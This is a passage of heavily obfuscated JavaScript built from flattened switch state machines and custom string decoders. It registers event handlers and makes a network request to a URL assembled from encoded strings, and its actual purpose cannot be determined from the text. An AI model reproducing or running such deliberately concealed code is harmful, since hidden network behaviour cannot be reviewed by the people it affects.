Fm+=0x117);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0xcd,YDIjOpT+=-0x1c,UTWbWH+=-0x1ae,jfxWNFm+=0x18c);break}case ovzQUpG-0x44:u6_EVT(nMGhcDt[(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b2)]((0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b3),{[(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b4)]:(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b5),[(0x1,rEkkaO.SCEUkm.iHyHHY)(COUTlm[YDIjOpT+-0x35d])]:ciLSRf[COUTlm[0x0]][(0x1,rEkkaO.SCEUkm.iHyHHY)(COUTlm[0x8b])]}),rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,UTWbWH+=-0x7b,jfxWNFm+=0x229);break;case jfxWNFm!=0x1b&&jfxWNFm- -0x6:return Zwv3WY[BYfCbWe[COUTlm[0x0]]];case 0x3e:case ovzQUpG-0x16e:u6_EVT(C4w_wY[COUTlm[0x89]]=[],C4w_wY[COUTlm[0x22]]=COUTlm[0x0],C4w_wY[COUTlm[0x28]]=COUTlm[0x0],C4w_wY[COUTlm[0x20]]=-COUTlm[0x1],rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=-0x1df,YDIjOpT+=0x192,UTWbWH+=-0x35,jfxWNFm+=-0x8a);break;case ovzQUpG-0xd8:case-0x25:u6_EVT(C4w_wY[COUTlm[YDIjOpT+0x103]]=\"\"+(C4w_wY[COUTlm[0x0]]||\"\"),C4w_wY[COUTlm[0x13]]=C4w_wY[COUTlm[UTWbWH+0xbe]].length,rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,YDIjOpT+=0x39,jfxWNFm+=-0xcf);break;case jfxWNFm-0x23f:case-0x56:case-0x39:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0x47,0xa,-0xc],bDLTaW6.push((PtxnEp|MFpLme2<<YMJgXV9)&COUTlm[0x3]),rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x6c,YDIjOpT+=-0x2b,UTWbWH+=0x365,jfxWNFm+=-0x3dc);break;case-0xec:case rEkkaO.z3FyTY9.yNSG4rN+0x19:case 0xf5:return Zwv3WY[BYfCbWe[COUTlm[UTWbWH+-0xb]]]=(0x1,rEkkaO.z3FyTY9.nb4ZjC)(VsYt3vz[BYfCbWe[COUTlm[0x0]]]);case rEkkaO.z3FyTY9.yNSG4rN+-0x20:case-0xca:u6_EVT(bDLTaW6.push((PtxnEp|MFpLme2<<YMJgXV9)&COUTlm[UTWbWH+-0x5c]),rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x1d0,YDIjOpT+=0x13b,UTWbWH+=-0x116,jfxWNFm+=-0x137);break;case 0xf3:case YDIjOpT!=0xcf&&YDIjOpT-0xc8:case-0x1e:return Zwv3WY[RrxCmW[COUTlm[0x0]]]=(0x1,rEkkaO.SCEUkm.cnuwrC)(VsYt3vz[RrxCmW[COUTlm[ovzQUpG+-0xe0]]]);case ovzQUpG- -0x50:u6_EVT([...gG37vN8.BYfCbWe]=zozYIOd,gG37vN8.BYfCbWe[COUTlm[UTWbWH+-0x3d]]=COUTlm[0x1]);if(typeof Zwv3WY[gG37vN8.BYfCbWe[COUTlm[UTWbWH+-0x41]]]===COUTlm[UTWbWH+-0x38]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.gG37vN8,ovzQUpG+=0x109,YDIjOpT+=-0x1c7,UTWbWH+=-0x36,jfxWNFm+=0xdc);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.gG37vN8,ovzQUpG+=0x109,YDIjOpT+=-0x1c7,UTWbWH+=-0x36,jfxWNFm+=0x75);break}case YDIjOpT!=0xf8&&YDIjOpT-0xc8:u6_EVT([...uQSgzyz.RrxCmW]=zozYIOd,uQSgzyz.RrxCmW[COUTlm[ovzQUpG+-0xdc]]=COUTlm[0x1]);if(typeof Zwv3WY[uQSgzyz.RrxCmW[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,YDIjOpT+=0x29);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,ovzQUpG+=-0x16d,YDIjOpT+=0x319,jfxWNFm+=-0x1c7);break}case-0x20:case rEkkaO.z3FyTY9.g4Wz7U+0x4a:return YtUxXe(C4w_wY[COUTlm[0x89]]);case rEkkaO.z3FyTY9.yNSG4rN+-0xa8:case 0xd6:u6_EVT([lHKSY7b.lHqzG9N]=zozYIOd,lHKSY7b.G8BwnB=\"KABSkdQ7FIH8}a(`1uYg]NEP5JMs,C=ql2*f~&b4RrjD_tU9.GW:;\\\"Tv|opXV%m?iL6@n[Oce3hw$z#</+x>{^y0!)Z\",lHKSY7b.wnwmiI8=\"\"+(lHKSY7b.lHqzG9N||\"\"),lHKSY7b.TYtMO60=lHKSY7b.wnwmiI8.length,rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x54,UTWbWH+=0x60,jfxWNFm+=-0x31);break;case YDIjOpT- -0x29:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0xa1,0x8,0xb3],z3FyTY9.cS39Rc=function(...ovzQUpG){return B1zYzDf(-0x17,0xd0,0x41,-0xc1,{z3FyTY9:rEkkaO.z3FyTY9,gG37vN8:{}},ovzQUpG).next().value},z3FyTY9.nb4ZjC=function(...ovzQUpG){return B1zYzDf(-0xd6,0xbc,-0x1,-0x85,{z3FyTY9:rEkkaO.z3FyTY9,lHKSY7b:{}},ovzQUpG).next().value},lGYfYcz(z3FyTY9.cS39Rc),ciLSRf[COUTlm[ovzQUpG+-0xb1]]=COUTlm[ovzQUpG+-0xb4]);if(ciLSRf[COUTlm[0x0]][NWjqMxW(0x1af)]==(0x1,z3FyTY9.cS39Rc)(ovzQUpG+0xfb)+(0x1,z3FyTY9.cS39Rc)(0x1b1)){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=0x32,YDIjOpT+=-0x1f,UTWbWH+=-0x4a,jfxWNFm+=-0x77);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=-0x142,YDIjOpT+=0x326,UTWbWH+=-0x242,jfxWNFm+=0x50);break}case-0x3:case rEkkaO.z3FyTY9.IFxIS5+-0x15e:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.uQSgzyz,ovzQUpG+=-0x71,UTWbWH+=0x23b,jfxWNFm+=-0x133);break;case UTWbWH- -0x3d6:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.jChzIg,ovzQUpG+=0x71,UTWbWH+=-0xa3,jfxWNFm+=-0x39);break;case-0xf5:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=0x96,YDIjOpT+=-0x4e,UTWbWH+=-0x9d,jfxWNFm+=0x9f);break;case ovzQUpG-0x68:case-0xb7:u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0x31,YDIjOpT+=-0x1d,UTWbWH+=0x34c,jfxWNFm+=-0x2ba);break;case rEkkaO.z3FyTY9.yNSG4rN+-0x64:case-0x6f:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0xf6,-0x5a,-0x71],rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=-0x176,YDIjOpT+=-0x37a,UTWbWH+=0x518,jfxWNFm+=0x17);break;case-0x6:u6_EVT([...AXhE6Z_.C4w_wY]=zozYIOd,AXhE6Z_.C4w_wY[COUTlm[0x4]]=COUTlm[ovzQUpG+-0x193],AXhE6Z_.C4w_wY[COUTlm[ovzQUpG+-0x193]]=\"el?6xL^3j9$r`=;hb|EGCs@{W.8+wVvYQP<f]T\\\"HAmuUSN1y,X!O0iZg&4K2>:~M5nD(p#tFcq7oBd*R/}_a)Ikz%J[\",rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,UTWbWH+=-0x8e,jfxWNFm+=0x150);break;default:case 0x52:case-0x3c:return YtUxXe(bDLTaW6);case jfxWNFm- -0x2e:u6_EVT(C4w_wY[COUTlm[ovzQUpG+0x7]].push((C4w_wY[COUTlm[0x22]]|C4w_wY[COUTlm[0x20]]<<C4w_wY[COUTlm[0x28]])&COUTlm[0x3]),rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,YDIjOpT+=0x53,UTWbWH+=-0x1ae,jfxWNFm+=0x75);break;case 0x8a:case UTWbWH- -0x13e:u6_EVT(rEkkaO.SCEUkm={},rEkkaO.SCEUkm.iHyHHY=function(...ovzQUpG){return B1zYzDf(0xe0,0xcf,-0x27e,0xd6,{SCEUkm:rEkkaO.SCEUkm,z3FyTY9:rEkkaO.z3FyTY9,uQSgzyz:{}},ovzQUpG).next().value},rEkkaO.SCEUkm.cnuwrC=function(...ovzQUpG){return B1zYzDf(0x194,-0xe0,-0xd,-0xad,{SCEUkm:rEkkaO.SCEUkm,z3FyTY9:rEkkaO.z3FyTY9,AXhE6Z_:{}},ovzQUpG).next().value},lGYfYcz(rEkkaO.SCEUkm.iHyHHY),lGYfYcz(rEkkaO.SCEUkm.cnuwrC),rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,ovzQUpG+=-0x174,YDIjOpT+=0x345,UTWbWH+=-0x17d,jfxWNFm+=-0x162);break;case-0x14:case-0xb5:case 0xe5:return Zwv3WY[RrxCmW[COUTlm[0x0]]]}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=B1zYzDf(0xb5,0xc2,-0xb7,0x2b).next().value);if(ovzQUpG){return YDIjOpT}})),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x8c])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1b7),function(ciLSRf){var ovzQUpG,YDIjOpT;function*B1zYzDf(YDIjOpT,UTWbWH,jfxWNFm,rEkkaO,zozYIOd={_1UHyI:{}},QfnnlID){while(YDIjOpT+UTWbWH+jfxWNFm+rEkkaO!==0xf7)with(zozYIOd.ye6Wytc||zozYIOd)switch(YDIjOpT+UTWbWH+jfxWNFm+rEkkaO){case 0x38:u6_EVT([zozYIOd._1UHyI.UIGyMv_,zozYIOd._1UHyI.syuSL7h,zozYIOd._1UHyI.EcSrAK]=[0xc4,0xa3,0x3c],_1UHyI.iTl_Yv=function(...YDIjOpT){return B1zYzDf(-0xdd,0x133,0x46,-0xf4,{_1UHyI:zozYIOd._1UHyI,mbyZwOf:{}},YDIjOpT).next().value},_1UHyI.bJptb3E=function(...YDIjOpT){return B1zYzDf(-0x8b,0x2aa,-0x55,-0xf9,{_1UHyI:zozYIOd._1UHyI,EQx3cZ:{}},YDIjOpT).next().value},zozYIOd.ye6Wytc=zozYIOd._1UHyI,YDIjOpT+=0xa3,UTWbWH+=0x17,jfxWNFm+=-0x34,rEkkaO+=-0x83);break;case zozYIOd._1UHyI.EcSrAK+-0x68:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x22,UTWbWH+=-0x5a,jfxWNFm+=0x1de,rEkkaO+=-0x154);break;case zozYIOd._1UHyI.EcSrAK+0x97:case-0xbe:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x22,UTWbWH+=-0x5a,jfxWNFm+=0x22f,rEkkaO+=-0x2a4);break;case rEkkaO!=-0x12c&&rEkkaO- -0x188:case 0xa0:case 0xe1:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,YDIjOpT+=0xde,UTWbWH+=-0x58,jfxWNFm+=-0x73,rEkkaO+=-0x2e);break;case 0xd1:u6_EVT([EQx3cZ.pxmQo4]=QfnnlID,EQx3cZ.UE02OA=\"G=7~)&25>yxv6?w#[BTL<_duEMUizr$cI*l8%sN!]1(ng{D,@hJ\\\"WSAe0RbP;}CFQZ/KH^|akYOtX:j4Vf.m`9qo+p3\",EQx3cZ.YYYk71=\"\"+(EQx3cZ.pxmQo4||\"\"),EQx3cZ.wFsxhs=EQx3cZ.YYYk71.length,zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,UTWbWH+=-0x1f1,jfxWNFm+=0x29);break;case rEkkaO- -0x11a:return Zwv3WY[xStSMta];case 0x4f:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0xbd,UTWbWH+=-0x190,jfxWNFm+=0x124,rEkkaO+=-0x7a);break;case 0x3b:nMGhcDt[NWjqMxW(0x1b8)]((0x1,iTl_Yv)(0x1b9),ciLSRf);return ovzQUpG=!0x0,nMGhcDt[(0x1,iTl_Yv)(jfxWNFm+0x3b)][(0x1,iTl_Yv)(0x1bb)]();case-0x32:case 0xa9:u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x96,UTWbWH+=-0x5a,jfxWNFm+=0x96,rEkkaO+=-0x7a);break;case zozYIOd._1UHyI.syuSL7h+-0x47:case-0x8:u6_EVT(zozYIOd.ye6Wytc=zozYIOd._1UHyI,YDIjOpT+=0x6b,UTWbWH+=-0x74,jfxWNFm+=-0x50,rEkkaO+=0x38);break;case YDIjOpT!=0x73&&YDIjOpT- -0x84:case-0xe5:case 0x3:u6_EVT([zozYIOd._1UHyI.UIGyMv_,zozYIOd._1UHyI.syuSL7h,zozYIOd._1UHyI.EcSrAK]=[-0xf7,-0xe1,0xde],zozYIOd.ye6Wytc=zozYIOd._1UHyI,UTWbWH+=0x9d,rEkkaO+=-0x68);break;default:case-0x82:case 0x31:u6_EVT(zozYIOd.EQx3cZ.eiyPJd=[],zozYIOd.EQx3cZ.nmaLgNI=COUTlm[0x0],zozYIOd.EQx3cZ.CUnKbsR=COUTlm[UTWbWH+-0xb9],zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,YDIjOpT+=0x171,UTWbWH+=-0x160,jfxWNFm+=-0xac,rEkkaO+=0xf3);break;case-0x9f:zozYIOd.EQx3cZ.pOav0P=-COUTlm[YDIjOpT+-0xe5];for(zozYIOd.EQx3cZ.BDBaZ7=COUTlm[jfxWNFm+0xd8];BDBaZ7<wFsxhs;BDBaZ7++){zozYIOd.EQx3cZ.rB1GW2=UE02OA.indexOf(YYYk71[BDBaZ7]);if(rB1GW2===-COUTlm[0x1])continue;if(pOav0P<COUTlm[0x0]){pOav0P=rB1GW2}else{u6_EVT(pOav0P+=rB1GW2*COUTlm[jfxWNFm+0xef],nmaLgNI|=pOav0P<<CUnKbsR,CUnKbsR+=(pOav0P&COUTlm[0x19])>COUTlm[YDIjOpT+-0xcc]?COUTlm[jfxWNFm+0xf3]:COUTlm[0x1c]);do{u6_EVT(eiyPJd.push(nmaLgNI&COUTlm[0x3]),nmaLgNI>>=COUTlm[0x2],CUnKbsR-=COUTlm[0x2])}while(CUnKbsR>COUTlm[0xe]);pOav0P=-COUTlm[jfxWNFm+0xd9]}}if(pOav0P>-COUTlm[jfxWNFm+0xd9]){u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=0x234,rEkkaO+=-0xef);break}else{u6_EVT(zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=0xd3,rEkkaO+=-0xee);break}case 0xa6:case 0xef:case-0xd8:u6_EVT(eiyPJd.push((nmaLgNI|pOav0P<<CUnKbsR)&COUTlm[0x3]),zozYIOd.ye6Wytc=zozYIOd.EQx3cZ,jfxWNFm+=-0x161,rEkkaO++);break;case rEkkaO- -0x10b:return Zwv3WY[xStSMta]=(0x1,zozYIOd._1UHyI.bJptb3E)(VsYt3vz[xStSMta]);case zozYIOd._1UHyI.UIGyMv_+-0x17e:return YtUxXe(eiyPJd);case UTWbWH-0x18b:case 0x0:[mbyZwOf.xStSMta]=QfnnlID;if(typeof Zwv3WY[mbyZwOf.xStSMta]===COUTlm[0x9]){u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x150,UTWbWH+=-0x205,jfxWNFm+=0x124);break}else{u6_EVT(zozYIOd.ye6Wytc=zozYIOd.mbyZwOf,YDIjOpT+=0x150,UTWbWH+=-0x1f6,jfxWNFm+=0x124);break}}}u6_EVT(ovzQUpG=void 0x0,YDIjOpT=B1zYzDf(-0x30,-0xda,0x1b3,-0x71).next().value);if(ovzQUpG){return YDIjOpT}}))},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x64])][YDIjOpT(COUTlm[0x60])+YDIjOpT(COUTlm[0x61])][YDIjOpT(0x1bc)]=function(){lGYfYcz(ciLSRf);function ciLSRf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0x8f]]=\"1@3_89u=&#\\\"(`c6Tq?iMJsQ+gWblFyxm%^}2Z>HVGE]zva~*pwtd,!NDhkCoB{jPO:f.n$Y[/5X74)0|USLIA;RKer<\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x8e]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[-COUTlm[0x18]]=COUTlm[0x0],ciLSRf[-COUTlm[0x8d]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x8e]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x90]]=ciLSRf[-COUTlm[0x8f]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x90]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x90]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x90]]*COUTlm[0x17],ciLSRf[-COUTlm[0x18]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x8d]],ciLSRf[-COUTlm[0x8d]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[-COUTlm[0x18]]&COUTlm[0x3]),ciLSRf[-COUTlm[0x18]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0x8d]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[0x8d]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[-COUTlm[0x18]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x8d]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function NWjqMxW(NWjqMxW){if(typeof Zwv3WY[NWjqMxW]===COUTlm[0x9]){return Zwv3WY[NWjqMxW]=ciLSRf(VsYt3vz[NWjqMxW])}return Zwv3WY[NWjqMxW]}const nMGhcDt=this,ovzQUpG=this[YDIjOpT(COUTlm[0x91])][YDIjOpT(0x1bd)+YDIjOpT(0x1be)]||XaVbJgX(NWjqMxW(COUTlm[0x93]))[NWjqMxW(COUTlm[0x94])](NWjqMxW(0x1c1)+COUTlm[0x92])+(NWjqMxW(0x1c2)+NWjqMxW(0x1c3)+NWjqMxW(0x1c4)+NWjqMxW(0x1c5)+NWjqMxW(0x1c6)+NWjqMxW(0x1c7)+NWjqMxW(0x1c8)),B1zYzDf=XaVbJgX(NWjqMxW(0x1c9))(nMGhcDt[NWjqMxW(0x1ca)]??XaVbJgX(NWjqMxW(COUTlm[0x93]))[NWjqMxW(COUTlm[0x94])](NWjqMxW(0x1cb)));u6_EVT(this[NWjqMxW(COUTlm[0x9a])]=new(XaVbJgX(NWjqMxW(0x1cd))[NWjqMxW(0x1ce)])({[NWjqMxW(0x1cf)]:lGYfYcz(function(...ciLSRf){var B1zYzDf,UTWbWH;function*jfxWNFm(UTWbWH,rEkkaO,YDIjOpT,zozYIOd={Z_Vhv5w:{}},QfnnlID){while(UTWbWH+rEkkaO+YDIjOpT!==-0xa5)with(zozYIOd.WPBnof||zozYIOd)switch(UTWbWH+rEkkaO+YDIjOpT){case 0x8f:case rEkkaO- -0xad:Bg6ZqMl[COUTlm[0x96]]=-COUTlm[rEkkaO+-0x32];for(Bg6ZqMl[COUTlm[rEkkaO+-0x31]]=COUTlm[0x0];Bg6ZqMl[COUTlm[rEkkaO+-0x31]]<Bg6ZqMl[COUTlm[0xa]];Bg6ZqMl[COUTlm[0x2]]++){Bg6ZqMl[COUTlm[0x38]]=Bg6ZqMl[COUTlm[0x32]].indexOf(Bg6ZqMl[-COUTlm[UTWbWH+-0xba]][Bg6ZqMl[COUTlm[0x2]]]);if(Bg6ZqMl[COUTlm[0x38]]===-COUTlm[0x1])continue;if(Bg6ZqMl[COUTlm[0x96]]<COUTlm[0x0]){Bg6ZqMl[COUTlm[0x96]]=Bg6ZqMl[COUTlm[0x38]]}else{u6_EVT(Bg6ZqMl[COUTlm[rEkkaO+0x63]]+=Bg6ZqMl[COUTlm[0x38]]*COUTlm[0x17],Bg6ZqMl[COUTlm[0x22]]|=Bg6ZqMl[COUTlm[0x96]]<<Bg6ZqMl[COUTlm[0xc]],Bg6ZqMl[COUTlm[0xc]]+=(Bg6ZqMl[COUTlm[0x96]]&COUTlm[0x19])>COUTlm[rEkkaO+-0x19]?COUTlm[UTWbWH+-0xd0]:COUTlm[0x1c]);do{u6_EVT(Bg6ZqMl[-COUTlm[0x95]].push(Bg6ZqMl[COUTlm[0x22]]&COUTlm[0x3]),Bg6ZqMl[COUTlm[0x22]]>>=COUTlm[0x2],Bg6ZqMl[COUTlm[UTWbWH+-0xdf]]-=COUTlm[UTWbWH+-0xe9])}while(Bg6ZqMl[COUTlm[0xc]]>COUTlm[0xe]);Bg6ZqMl[COUTlm[rEkkaO+0x63]]=-COUTlm[0x1]}}if(Bg6ZqMl[COUTlm[rEkkaO+0x63]]>-COUTlm[0x1]){u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0xe5,rEkkaO+=-0x59,YDIjOpT+=0x107);break}else{u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0xe5,rEkkaO+=-0xba,YDIjOpT+=0x107);break}case 0x69:case 0xf2:u6_EVT(Bg6ZqMl[COUTlm[0x22]]=COUTlm[0x0],Bg6ZqMl[COUTlm[UTWbWH+-0xdf]]=COUTlm[0x0],zozYIOd.WPBnof=zozYIOd.MndCnPs,YDIjOpT+=-0x12);break;case rEkkaO- -0x138:u6_EVT([...FnB8ZrZ.pv604a]=QfnnlID,FnB8ZrZ.pv604a[COUTlm[0x4]]=COUTlm[rEkkaO+0x88]);if(typeof Zwv3WY[FnB8ZrZ.pv604a[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(zozYIOd.WPBnof=zozYIOd.FnB8ZrZ,UTWbWH+=-0x118,rEkkaO+=-0x6a,YDIjOpT+=0x15b);break}else{u6_EVT(zozYIOd.WPBnof=zozYIOd.FnB8ZrZ,UTWbWH+=-0x118,rEkkaO+=-0x6c,YDIjOpT+=0xcc);break}case YDIjOpT-0x58:u6_EVT(Bg6ZqMl[-COUTlm[0x31]]=\"\"+(Bg6ZqMl[COUTlm[0x0]]||\"\"),Bg6ZqMl[COUTlm[0xa]]=Bg6ZqMl[-COUTlm[rEkkaO+-0x2]].length,Bg6ZqMl[-COUTlm[0x95]]=[],zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=0x176,YDIjOpT+=-0x94);break;case-0x22:case YDIjOpT- -0x1d:u6_EVT(zozYIOd.WPBnof=zozYIOd.rjxKW1j,UTWbWH+=-0xf6,rEkkaO+=0xaa,YDIjOpT+=-0x98);break;case YDIjOpT-0x20:case 0x91:u6_EVT(Bg6ZqMl[-COUTlm[0x95]].push((Bg6ZqMl[COUTlm[0x22]]|Bg6ZqMl[COUTlm[0x96]]<<Bg6ZqMl[COUTlm[0xc]])&COUTlm[UTWbWH+-0x3]),zozYIOd.WPBnof=zozYIOd.MndCnPs,rEkkaO+=-0x61);break;case 0x43:case-0x58:u6_EVT([...MndCnPs.Bg6ZqMl]=QfnnlID,MndCnPs.Bg6ZqMl[COUTlm[rEkkaO+-0xa1]]=COUTlm[0x1],MndCnPs.Bg6ZqMl[COUTlm[UTWbWH+-0x69]]=\"9v:1u|?^0*UwzA/>dDpTKBEhO7XRJCcsbQ6<#)x8_Sq+2HaW,g}r(nt3LFZ5ijm][G{~`=%Pf\\\"N4V&Y$!yeIk@ol.M;\",zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x126,rEkkaO+=-0x72,YDIjOpT+=0x200);break;case zozYIOd.Z_Vhv5w.XgD5q3c+-0x3d:u6_EVT(zozYIOd.WPBnof=zozYIOd.MndCnPs,UTWbWH+=-0x181,rEkkaO+=0x42,YDIjOpT+=0xde);break;case zozYIOd.Z_Vhv5w.XgD5q3c+0x34:ciLSRf[COUTlm[rEkkaO+0x8f]]=COUTlm[0x23];return B1zYzDf=!0x0,XaVbJgX(NWjqMxW(rEkkaO+0x25b)+COUTlm[0x97])(ovzQUpG)[(0x1,q_jSWT)(COUTlm[rEkkaO+0x123])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];if(!UTWbWH[COUTlm[0x0]].ok){throw new(XaVbJgX((0x1,q_jSWT)(0x1d2)))((0x1,q_jSWT)(0x1d3)+UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d4)])}return UTWbWH[COUTlm[0x0]][(0x1,q_jSWT)(0x1d5)]()}))[(0x1,q_jSWT)(COUTlm[rEkkaO+0x123])](lGYfYcz((...UTWbWH)=>{UTWbWH[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x1]](COUTlm[0x54],UTWbWH[COUTlm[0x0]])}))[(0x1,q_jSWT)(0x1d6)](lGYfYcz((...UTWbWH)=>{var rEkkaO,YDIjOpT;function*zozYIOd(YDIjOpT,QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={YtuYlu:{}},NWjqMxW){while(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf!==-0x70)with(jfxWNFm._mIVZZi||jfxWNFm)switch(YDIjOpT+QfnnlID+ciLSRf+B1zYzDf){case ciLSRf-0x8d:case 0x4:u6_EVT([...XHWmyK.OxeRk7]=NWjqMxW,XHWmyK.Ac6lR7=function*YDIjOpT(QfnnlID,ciLSRf,B1zYzDf,jfxWNFm={l7cTRF1:{}}){while(QfnnlID+ciLSRf+B1zYzDf!==-0xbf)with(jfxWNFm.ae8nRi||jfxWNFm)switch(QfnnlID+ciLSRf+B1zYzDf){case QfnnlID- -0x37:return XHWmyK.ry9tXw=!0x0,YtUxXe(XHWmyK.OxeRk7[COUTlm[0x1d]]);case-0x6e:case-0x8a:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[-0xca,0x4d,-0xf0],XHWmyK.OxeRk7[COUTlm[0x4]]=COUTlm[0x1],XHWmyK.OxeRk7[COUTlm[ciLSRf+-0x5d]]=\"J3kosCX^<n[pS&ETV|2($gP{*fF/B)amDU~y+W9@xr>!wOzbHvZ5,6icj;4Iu_L:#?%MeR0dt]A}GQ.N7l8K`=\\\"hqY1\",XHWmyK.OxeRk7[COUTlm[0x23]]=\"\"+(XHWmyK.OxeRk7[COUTlm[QfnnlID+0xff]]||\"\"),XHWmyK.OxeRk7[COUTlm[0x13]]=XHWmyK.OxeRk7[COUTlm[QfnnlID+0x122]].length,jfxWNFm.ae8nRi=jfxWNFm.l7cTRF1,QfnnlID+=0x172,ciLSRf+=-0x149,B1zYzDf+=0x11f);break;case QfnnlID-0x12e:u6_EVT([jfxWNFm.l7cTRF1.TlLZw_,jfxWNFm.l7cTRF1.ceNyMd1,jfxWNFm.l7cTRF1.eyqX1iA]=[0x15,-0x30,0x5a],jfxWNFm.ae8nRi=jfxWNFm.zP6VDHX,QfnnlID+=-0x24c,ciLSRf+=0x1b6,B1zYzDf+=-0x13);break;default:u6_EVT(jfxWNFm.ae8nRi=jfxWNFm.JDG_me,QfnnlID+=-0x265,ciLSRf+=0x2b1,B1zYzDf+=-0x13);break;case 